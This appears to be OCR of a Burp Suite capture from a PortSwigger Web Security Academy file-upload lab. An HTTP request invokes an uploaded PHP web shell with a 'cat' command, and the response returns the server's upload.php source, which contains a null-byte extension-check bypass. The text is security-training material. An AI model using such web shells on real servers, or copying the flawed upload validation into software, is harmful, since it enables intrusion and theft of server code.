 1 × 2 × 3 × +
Send Cancel < ▾ > ▾ Target: https://0a2f0046045573b2850
Request
Pretty Raw Hex \n
1 GET /files/avatars/shell.php?comando=cat+../upload.php HTTP/2
2 Host: 0a2f0046045573b2850e2b4000b200a7.web-security-academy.net
3 Cookie: session=obmSWgy2ZsFeAR0EM9YiCDjsWPnqzfx5
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: es-ES,es;q=0.9
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sun, 05 May 2024 17:58:21 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 834
8
9 <?php
10 $target_dir = "avatars/";
11 $target_file = urldecode($target_dir . $_FILES["avatar"]["name"]);
12 $uploadOk = true;
13
14 $imageFileType = strtolower(pathinfo($target_file,PATHINFO_EXTENSION));
15
16 if($imageFileType != "jpg" && $imageFileType != "png") {
17 echo "Sorry, only JPG & PNG files are allowed\n";
18 $uploadOk = false;
19 }
20
21 //cut off anything after null byte
22 $target_file = strtok($target_file, chr(0));
23
24 if ($uploadOk && move_uploaded_file($_FILES["avatar"]["tmp_name"], $target_file)) {
25 echo "The file ". htmlspecialchars( $target_file). " has been uploaded.";
26 } else {
27 echo "Sorry, there was an error uploading your file.";
28 http_response_code(403);
29 }
30 ?>
<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
?><p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>